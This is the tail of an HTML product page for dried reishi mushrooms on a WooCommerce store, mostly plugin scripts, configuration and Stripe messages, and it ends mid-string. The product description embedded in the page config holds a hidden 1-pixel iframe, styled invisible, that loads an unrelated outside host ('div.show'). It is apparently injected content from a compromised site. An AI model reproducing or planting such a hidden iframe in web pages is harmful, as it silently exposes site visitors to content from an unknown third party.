				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600761bf elementor-hidden-phone" data-id="600761bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d1c6634 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="4d1c6634" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>|  <span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://traditionaltherapies.ie/privacy-policy/">Privacy Policy</a></span></span> |</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5328b72f" data-id="5328b72f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619a8063 elementor-widget elementor-widget-text-editor" data-id="619a8063" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">Design</a></span> by <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.TraditionalTherapies.ie">T.Therapies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="codesigner-modal" style="display: none">
				<img id="codesigner-modal-loader" alt="Loader" src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/img/loader.gif" />
			</div>
		<script type="8c731ca42b1b3130615f7801-text/javascript">
jQuery(document).ready(function($){
$('form.cart').on( 'click', 'button.plus, button.minus', function() {
// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
  qty.val( max );
} else {
  qty.val( val + step );
}
} else {
if ( min && ( min >= val ) ) {
  qty.val( min );
} else if ( val > 1 ) {
  qty.val( val - step );
}}
});
});
	
</script>

<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="1013" class="elementor elementor-1013 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9f51ed elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="e9f51ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b643750" data-id="5b643750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2f2012 elementor-widget elementor-widget-heading" data-id="5f2f2012" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">We use cookies to ensure that we give you the best experience on our website. If you continue without changing your settings, we will assume that you are happy to receive all cookies from this website.</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-526769d8" data-id="526769d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557a0ad2 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="557a0ad2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Continue</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://traditionaltherapies.ie"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https://traditionaltherapies.ie/store/"}},{"@type":"ListItem","position":3,"item":{"name":"Supplements","@id":"https://traditionaltherapies.ie/product-category/supplements/"}},{"@type":"ListItem","position":4,"item":{"name":"Whole Dried Mushrooms","@id":"https://traditionaltherapies.ie/product-category/supplements/dried-mushrooms/"}},{"@type":"ListItem","position":5,"item":{"name":"Dried Reishi","@id":"https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-reishi/"}}]}</script>			<script type="8c731ca42b1b3130615f7801-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="8c731ca42b1b3130615f7801-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768393290' media='all' />
<link rel='stylesheet' id='elementor-post-4015-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768393290' media='all' />
<script id="woolentor-block-main-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var woolentorLocalizeData = {"url":"https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","security":"f4b2ef1ade"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-single-product-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="codesigner-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var CODESIGNER = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","_wpnonce":"bbcaf41abb","rest_nonce":"dce77a72c2","widgets":["cart-items","cart-items-classic","cart-overview","coupon-form"],"min_price":"2","max_price":"99999999","cart_url":"https://traditionaltherapies.ie/basket/","crnt_min":"2","crnt_max":"99999999","pro_installed":"","pro_activated":""};
//# sourceURL=codesigner-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/js/front.js?ver=4.28.2" id="codesigner-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.min.js?ver=1.8.1" id="slick-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="eib2bpro_public-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var eiB2BPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","admin_url":"https://traditionaltherapies.ie/wp-admin/","cart_url":"https://traditionaltherapies.ie/basket/","checkout_url":"https://traditionaltherapies.ie/checkout/","nonce":"98d3626de7","vat_countries":"","replace_add_to_cart_with_quote":"0","i18n":{"wait":"Please wait","are_you_sure":"Are you sure?","fill":"Please fill all the fields","add":"Add","quickorder_title":"Please enter a title for this list"}};
//# sourceURL=eib2bpro_public-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.2" id="eib2bpro_public-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.7.4" id="woolentor-main-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-add-to-cart-variation-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="woolentor-widgets-scripts-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var woolentor_addons = {"woolentorajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajax_nonce":"6733328d9a"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/js/ajax-search.js?ver=3.3.1" id="woolentor-ajax-search-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="woolentor-quickview-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var woolentorQuickView = {"ajaxUrl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","ajaxNonce":"946637969e","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="elementor-frontend-js-before" type="8c731ca42b1b3130615f7801-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84b31a4196"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},
"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10993,"title":"Dried%20Reishi%20%E2%80%93%20Traditional%20Therapies","excerpt":"<div class=\"product-header\">\r\n<div class=\"right-header\">\r\n<h3>Dried Reishi of the highest Quality | <span style=\"color: #333333;\"><a style=\"color: #333333;\" href=\"https:\/\/traditionaltherapies.ie\/store\/mycomedica\/\">MycoMedica<\/a><\/span><\/h3>\r\n<h6><strong>contents 100 g,\u00a0 NO ADDITIVES<\/strong><\/h6>\r\n<\/div>\r\n<\/div>\r\n<div class=\"product-info\">\r\n<div class=\"aj\">\r\n<div><strong>Dried reishi<\/strong> (lingzhi mushroom) is suitable for the production of decoctions or tinctures. It contains active substances in a natural proportion of the source mushroom.<\/div>\r\n<div>\r\n\r\nOur <strong>Reishi<\/strong> is grown on organic substrate. The basis of this substrate is the oak massif. The part of the mushroom we use is <strong>fruitbody<\/strong>.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div><strong>Tested in the German Agrolab.<\/strong><\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>","featuredImage":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads\/2021\/03\/reishidried.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="bdt-uikit-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var element_pack_ajax_login_config = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"30bbe4e22a","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=9.0.11" id="ep-accordion-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://js.stripe.com/v3/?ver=1.11.2" id="cpsw-stripe-external-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="cpsw-stripe-elements-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var cpsw_global_settings = {"public_key":"pk_live_51MuFm0DlI5p4KmP1pVYlXb2eAIYWpX4eq5MVuAAzmS03aQGIzac9jmqLEsVviGTbHUuB7XLPmca3krPpShYd63A300OstQZ6WI","cpsw_version":"1.11.2","inline_cc":"yes","is_ssl":"1","mode":"live","ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","js_nonce":"3b6fbf9fa3","allowed_cards":"","stripe_localized":{"account_country_invalid_address":"The business address that you provided does not match the country set in your account. Please enter an address that falls within the same country.","account_invalid":"The account ID provided in the Stripe-Account header is invalid. Please check that your requests specify a valid account ID.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","api_key_expired":"Your API Key has expired. Please update your integration with the latest API key available in your Dashboard.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account\u2019s available balance.","bank_account_declined":"The bank account provided can not be used either because it is not verified yet or it is not supported.","bank_account_unusable":"The bank account provided cannot be used. Please try a different bank account.","setup_intent_unexpected_state":"The SetupIntent's state was incompatible with the operation you were trying to perform.","payment_intent_action_required":"The provided payment method requires customer action to complete. If you'd like to add this payment method, please upgrade your integration to handle actions.","payment_intent_authentication_failure":"The provided payment method failed authentication. Provide a new payment method to attempt this payment again.","payment_intent_incompatible_payment_method":"The Payment expected a payment method with different properties than what was provided.","payment_intent_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Payment.","payment_intent_mandate_invalid":"The provided mandate is invalid and can not be used for the payment intent.","payment_intent_payment_attempt_expired":"The latest attempt for this Payment has expired. Provide a new payment method to attempt this Payment again.","payment_intent_unexpected_state":"The PaymentIntent's state was incompatible with the operation you were trying to perform.","payment_method_billing_details_address_missing":"The PaymentMethod's billing details is missing address details. Please update the missing fields and try again.","payment_method_currency_mismatch":"The currency specified does not match the currency for the attached payment method. A payment can only be created for the same currency as the corresponding payment method.","processing_error":"An error occurred while processing the card. Use a different payment method or try again later.","token_already_used":"The token provided has already been used. You must create a new token before you can retry this request.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_card_type":"The card provided as an external account is not supported for payouts. Provide a non-prepaid debit card instead.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_charge_amount_currency":"The specified amount is too low after conversion. Please enter a higher amount and try again.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","invalid_source_usage":"The source cannot be used because it is not in the correct state.","incorrect_address":"The address entered for the card is invalid. Please check the address or try a different card.","incorrect_cvc":"The security code entered is invalid. Please try again.","incorrect_number":"The card number entered is invalid. Please try again with a valid card number or use a different card.","incorrect_zip":"The postal code entered for the card is invalid. Please try again.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","email_invalid":"The email address is invalid. Check that the email address is properly formatted and only includes allowed characters.","card_declined":"The card has been declined. When a card is declined, the error returned also includes the decline_code attribute with the reason why the card was declined.","insufficient_funds":"The card has insufficient funds to complete the purchase.","generic_decline":"The card has been declined. Please try again with another card.","lost_card":"The card has been declined (Lost card). Please try again with another card.","stolen_card":"The card has been declined (Stolen card). Please try again with another card.","try_again_later":"The card has been declined for an unknown reason. Please try again with another card.","transaction_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","call_issuer":"The card has been declined for an unknown reason. Please try again with another card.","card_not_supported":"This card does not support this type of purchase. Please try again with another card.","card_velocity_exceeded":"This card has been declined for making repeated attempts too frequently or exceeding its amount limit. Please try again with another card.","currency_not_supported":"This card does not support the specified currency. Please try again with another card.","do_not_honor":"The card has been declined for an unknown reason. Please try again with another card.","do_not_try_again":"The card has been declined for an unknown reason. Please try again with another card.","duplicate_transaction":"A transaction with identical amount and credit card information was submitted very recently. Please try again with another card.","expired_card":"This card has been expired. Please try again with another card.","fraudulent":"This card has been declined because Stripe suspects that it's fraudulent. Please try again with another card.","incorrect_pin":"The PIN entered for the card is incorrect. Please try again.","invalid_account":"The card, or account the card is connected to, is invalid. Please try again with another card.","invalid_amount":"The payment amount is invalid, or exceeds the amount that's allowed by this card. Please try again with another card.","invalid_expiry_month":"Your card's expiration month is incorrect. Please check or try again with another card.","issuer_not_available":"The payment couldn't be authorized because the card issuer was unreachable. Please try again with another card.","invalid_pin":"The PIN entered for the card is incorrect. Please try 